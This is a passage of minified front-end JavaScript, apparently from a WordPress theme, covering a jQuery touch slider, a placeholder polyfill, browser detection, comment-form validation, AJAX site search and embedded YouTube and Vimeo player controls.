eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=F;a(this).css({cursor:la})}D=[0,0];Z=[0,0];c=0;ca=!1;for(b=0;b<t.length;b++)clearTimeout(t[b]);b=k.getSliderOffset(F,"x");b>-1*p[e]+n+X?(b=-1*p[e]+n+X,k.setSliderOffset(a("."+x),b),a("."+x).css({width:w-S+"px"})):b<-1*v[e]&&(k.setSliderOffset(a("."+x),z-Q-w),a("."+x).css({width:w-S+"px"}));b=a(this)[0]===a(E)[0]?p[e]:0;ea=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");D[1]=eventX;Z[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){N||y||(b=b.originalEvent);if(ka[e]||ba||Ca||!na)return!0;var l=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(y)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ia&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}D[0]=D[1];D[1]=eventX;c=(D[1]-D[0])/2;Z[0]=Z[1];Z[1]=eventY;d=(Z[1]-Z[0])/2;if(!ca){var h=(K[e]+J[e]+M)%M;h=new k.args("start",g,F,a(F).children(":eq("+h+")"),h,void 0);a(A).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ca&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)ca=!0;if(ca&&!ua){h=k.getSliderOffset(F,"x");var t=a(fa)[0]===a(E)[0]?p[e]:n,C=a(fa)[0]===a(E)[0]?(p[e]-v[e]-n)/(z-Q-w):1,u=a(fa)[0]===a(E)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,q=g.snapSlideCenter&&a(fa)[0]===a(E)[0]?0:n,r=g.snapSlideCenter&&a(fa)[0]===a(E)[0]?n:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(ea=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*v[e]){var H=a(F).width();if(h<=-1*xa[e]){var L=
-1*I[0];a(G).each(function(b){k.setSliderOffset(a(G)[b],L+n);b<m.length&&(m[b]=-1*L);L+=O[b]});ea-=-1*m[0];p[e]=-1*m[0]+n;v[e]=p[e]+H-B;J[e]=0}else{var la=0,R=k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")<R&&(R=k.getSliderOffset(this,"x"),la=a)});u=p[e]+H;k.setSliderOffset(a(G)[la],u);p[e]=-1*m[1]+n;v[e]=p[e]+H-B;m.splice(0,1);m.splice(m.length,0,-1*u+n);J[e]++}}if(h>=-1*p[e]||0<=h)if(H=a(F).width(),0<=h)for(L=-1*I[0],a(G).each(function(b){k.setSliderOffset(a(G)[b],
L+n);b<m.length&&(m[b]=-1*L);L+=O[b]}),ea+=-1*m[0],p[e]=-1*m[0]+n,v[e]=p[e]+H-B,J[e]=M;0<-1*m[0]-H+n;){var P=0,T=k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")>T&&(T=k.getSliderOffset(this,"x"),P=a)});u=p[e]-O[P];k.setSliderOffset(a(G)[P],u);m.splice(0,0,-1*u+n);m.splice(m.length-1,1);p[e]=-1*m[0]+n;v[e]=p[e]+H-B;J[e]--;K[e]++}else P=0,T=k.getSliderOffset(a(G[0]),"x"),a(G).each(function(a){k.getSliderOffset(this,"x")>T&&(T=k.getSliderOffset(this,"x"),P=a)}),u=p[e]-
O[P],k.setSliderOffset(a(G)[P],u),m.splice(0,0,-1*u+n),m.splice(m.length-1,1),p[e]=-1*m[0]+n,v[e]=p[e]+H-B,J[e]--}else H=a(F).width(),h>-1*p[e]+n&&(l=(p[e]+-1*(ea-t-eventX+q)*C-t)*u*-1/C),h<-1*v[e]&&(l=(v[e]+r+-1*(ea-t-eventX)*C-t)*u*-1/C);k.setSliderOffset(F,-1*(ea-t-eventX-l)*C-t+r);g.scrollbar&&(k.showScrollbar(g,x),f=Math.floor((ea-eventX-l-p[e]+q)/(v[e]-p[e]+n)*(z-Q-w)*C),h=w,0>=f?(h=w-S- -1*f,k.setSliderOffset(a("."+x),0),a("."+x).css({width:h+"px"})):f>=z-Q-S-w?(h=z-Q-S-f,k.setSliderOffset(a("."+
x),f),a("."+x).css({width:h+"px"})):k.setSliderOffset(a("."+x),f));"touchmove"==b.type&&(aa=b.touches[0].pageX);b=!1;l=k.calcActiveOffset(g,-1*(ea-eventX-l),m,B,J[e],M,void 0,e);h=(l+J[e]+M)%M;g.infiniteSlider?h!=ja[e]&&(b=!0):l!=K[e]&&(b=!0);if(b&&(K[e]=l,ja[e]=h,pa=!0,h=new k.args("change",g,F,a(F).children(":eq("+h+")"),h,h),a(A).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(y||N)qa=a(document);a(l).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=
a.originalEvent;if(Ba)return!1;Ba=!0;if(ka[e]||ba||Ca)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==aa&&k.slowScrollHorizontal(F,G,t,x,c,d,w,B,z,Q,S,I,m,O,e,U,M,fa,pa,n,g);else k.slowScrollHorizontal(F,G,t,x,c,d,w,B,z,Q,S,I,m,O,e,U,M,fa,pa,n,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){ca?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);
Da.each(function(){this.onclick=function(b){if(ca)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ca)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ca)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ba)return!0;g.desktopClickDrag&&a(F).css({cursor:u});g.scrollbarDrag&&a(E).css({cursor:u});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,G,t,x,c,d,w,B,z,Q,S,I,m,O,e,U,M,fa,pa,n,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",
""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ha[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==
b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;Y.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(K[c.sliderNumber]+1+J[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);Y.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-
1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>J[f.sliderNumber]&&K[f.sliderNumber]--,d.data("args").currentSlideNumber>=
c&&K[f.sliderNumber]++):(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;Y.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();K[d.sliderNumber]>b-1&&K[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
Y.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ha[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ka[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:u});
ka[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(Y[b])return Y[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return Y.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==q()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(R){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function q(){try{return b.activeElement}catch(u){}}
var C="placeholder"in b.createElement("input"),N="placeholder"in b.createElement("textarea"),y=c.fn,ia=c.valHooks,T=c.propHooks;C&&N?(y=y.placeholder=function(){return this},y.input=y.textarea=!0):(y=y.placeholder=function(){this.filter((C?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},y.input=C,y.textarea=N,y={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),y=d.data("placeholder-password");if(y)return y[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=q()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},C||(ia.input=y,T.value=y),N||(ia.textarea=y,T.value=y),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.setMenuMinHeight();tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={setMenuMinHeight:function(){var a=jQuery("#td-mobile-nav");a.length&&a.css("min-height",tdEvents.window_innerHeight+1+"px")},tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(u){}"ready"==c&&!h&&(h=!0);if(a.origin!=q)return!1;a=b.value;var d=b.data,C=""===C?null:b.player_id;b=C?f[C][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);C&&c.push(C);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,q="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}q=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,q=c&&c.constructor&&c.call&&c.apply?null:c,C=c&&c.constructor&&c.call&&c.apply?c:null;C&&d(a,C,h);b(a,q,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,q=""!==f.id?f.id:null;d(a,c,q);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,q);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),q=0;q<h.length;q++)jQuery(h[q]).data("player-id",f),q+1<h.length?jQuery(h[q]).data("next-video-id",jQuery(h[q+1]).data("video-id")):jQuery(h[q]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
